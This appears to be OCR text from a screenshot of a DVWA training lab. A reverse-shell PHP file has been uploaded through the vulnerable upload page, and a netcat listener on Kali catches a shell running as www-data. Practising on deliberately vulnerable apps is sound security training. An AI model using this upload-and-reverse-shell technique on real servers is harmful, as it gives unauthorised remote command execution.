 127.0.0.1/dvwa/hackable/upl
Private browsing
127.0.0.1/dvwa/hackable/uploads/revshell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
eric@kali: ~
File Actions Edit View Help
┌──(eric㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.57.130] from (UNKNOWN) [192.168.57.130] 52174
bash: cannot set terminal process group (241168): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kali:/var/lib/dvwa/uploads$ ls
ls
dvwa_email.png
hash.txt
revshell.php
shell.php
test.php
www-data@kali:/var/lib/dvwa/uploads$ whoami
whoami
www-data
www-data@kali:/var/lib/dvwa/uploads$